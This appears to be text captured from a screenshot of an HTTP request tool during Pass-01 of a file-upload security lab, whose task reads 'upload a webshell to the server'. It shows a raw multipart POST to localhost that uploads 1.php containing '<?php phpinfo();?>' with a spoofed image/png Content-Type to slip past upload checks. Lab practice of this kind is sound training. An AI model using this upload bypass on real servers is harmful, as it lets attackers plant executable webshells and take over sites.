 发送请求 Alt+ 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host ? : 127.0.0.1
3 sec-ch-ua-mobile: ?0
4 Sec-Fetch-Site: same-origin
5 Accept-Encoding: gzip, deflate, br, zstd
6 Accept-Language: zh-CN,zh;q=0.9
7 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
8 Referer: http://127.0.0.1/upload/Pass-01/index.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-User: ?1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
12 Sec-Fetch-Dest: document
13 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysGWLMcTHEuDGMOO3
14 sec-ch-ua-platform: "Windows"
15 Sec-Fetch-Mode: navigate
16 Cache-Control: max-age=0
17 Origin: http://127.0.0.1
18 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
19 Content-Length auto : 302
20
21 ------WebKitFormBoundarysGWLMcTHEuDGMOO3
22 Content-Disposition: form-data; name="upload_file"; filename="1.php"
23 Content-Type: image/png
24
25 <?php phpinfo();?>
26 ------WebKitFormBoundarysGWLMcTHEuDGMOO3
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundarysGWLMcTHEuDGMOO3--
31
4546bytes / 12ms Content-Type
显示源码 查看提示 清空上传文件
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
1. 任务
上传一个webshell到服务器。